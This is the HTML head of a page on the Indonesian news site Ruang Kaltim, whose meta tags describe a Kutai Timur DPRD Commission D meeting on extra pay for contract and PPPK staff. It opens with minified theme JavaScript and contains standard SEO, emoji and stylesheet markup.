_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim | Ruang Kaltim</title>
<meta name="description" content="Untuk memastikan wacana tersebut, jajaran Komisi D Dewan Perwakilan Rakyat Daerah (DPRD) Kutim pun menggelar rapat kerja komisi dengan melibatkan organisasi"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ruangkaltim.com/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim | Ruang Kaltim" />
<meta property="og:description" content="Untuk memastikan wacana tersebut, jajaran Komisi D Dewan Perwakilan Rakyat Daerah (DPRD) Kutim pun menggelar rapat kerja komisi dengan melibatkan organisasi" />
<meta property="og:url" content="https://ruangkaltim.com/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim/" />
<meta property="og:site_name" content="Ruang Kaltim" />
<meta property="article:section" content="Berita" />
<meta property="og:updated_time" content="2023-05-13T13:06:27+00:00" />
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg" />
<meta property="og:image:width" content="698" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="Komisi D" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-09T12:34:56+00:00" />
<meta property="article:modified_time" content="2023-05-13T13:06:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim | Ruang Kaltim" />
<meta name="twitter:description" content="Untuk memastikan wacana tersebut, jajaran Komisi D Dewan Perwakilan Rakyat Daerah (DPRD) Kutim pun menggelar rapat kerja komisi dengan melibatkan organisasi" />
<meta name="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Admin Redaksi" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ruangkaltim.com/#organization","name":"Ruang Kaltim","url":"https://ruangkaltim.com","logo":{"@type":"ImageObject","@id":"https://ruangkaltim.com/#logo","url":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","contentUrl":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","caption":"Ruang Kaltim","inLanguage":"id","width":"300","height":"111"}},{"@type":"WebSite","@id":"https://ruangkaltim.com/#website","url":"https://ruangkaltim.com","name":"Ruang Kaltim","publisher":{"@id":"https://ruangkaltim.com/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg?fit=698%2C480&amp;ssl=1","url":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg?fit=698%2C480&amp;ssl=1","width":"698","height":"480","inLanguage":"id"},{"@type":"WebPage","@id":"https://ruangkaltim.com/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim/#webpage","url":"https://ruangkaltim.com/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim/","name":"Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim | Ruang Kaltim","datePublished":"2023-05-09T12:34:56+00:00","dateModified":"2023-05-13T13:06:27+00:00","isPartOf":{"@id":"https://ruangkaltim.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg?fit=698%2C480&amp;ssl=1"},"inLanguage":"id"},{"@type":"Person","@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi","url":"https://ruangkaltim.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","caption":"Admin Redaksi","inLanguage":"id"},"sameAs":["http://ruangkaltim.com"],"worksFor":{"@id":"https://ruangkaltim.com/#organization"}},{"@type":"NewsArticle","headline":"Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim | Ruang Kaltim","keywords":"Komisi D,Kaltim Kutim","datePublished":"2023-05-09T12:34:56+00:00","dateModified":"2023-05-13T13:06:27+00:00","articleSection":"Berita, DPRD KUTIM, Kalimantan Timur, Kutai Timur","author":{"@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi"},"publisher":{"@id":"https://ruangkaltim.com/#organization"},"description":"Untuk memastikan wacana tersebut, jajaran Komisi D Dewan Perwakilan Rakyat Daerah (DPRD) Kutim pun menggelar rapat kerja komisi dengan melibatkan organisasi","name":"Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim | Ruang Kaltim","@id":"https://ruangkaltim.com/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim/#richSnippet","isPartOf":{"@id":"https://ruangkaltim.com/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim/#webpage"},"image":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg?fit=698%2C480&amp;ssl=1"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://ruangkaltim.com/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Feed" href="https://ruangkaltim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Umpan Komentar" href="https://ruangkaltim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim Umpan Komentar" href="https://ruangkaltim.com/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ruangkaltim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://ruangkaltim.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C500%2C600%7COswald%3Aregular%2C500%2C500%2C600%2C600%2C500%7CRoboto%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://ruangkaltim.com/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://ruangkaltim.com/wp-content/themes/jnews/data/import/investnews/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7.2/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg?fit=698%2C480&amp;ssl=1"><meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/05/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg?fit=698%2C480&amp;ssl=1"><meta property="og:image:width" content="698"><meta property="og:image:height" content="480"><meta property="og:image:alt" content="Ketua Komisi D DPRD Kutim, Yan."><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="RUANGKALTIM.COM, KUTIM – Meski kenaikan tambahan penghasilan pegawai (TPP) terhadap tenaga kerja kontrak daerah (TK2D) dan pegawai pemerintah dengan perjanjian (PPPK) di Kutai Timur (Kutim) telah terjamin dalam APBD Perubahan mendatang. Untuk memastikan wacana tersebut, jajaran Komisi D Dewan Perwakilan Rakyat Daerah (DPRD) Kutim pun menggelar rapat kerja komisi dengan melibatkan organisasi perangkat daerah (OPD)..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Ruang Kaltim"><meta property="og:title" content="Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim"><meta property="og:url" content="https://ruangkaltim.com/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim/"><meta property="og:updated_time" content="2023-05-13T13:06:27+00:00">
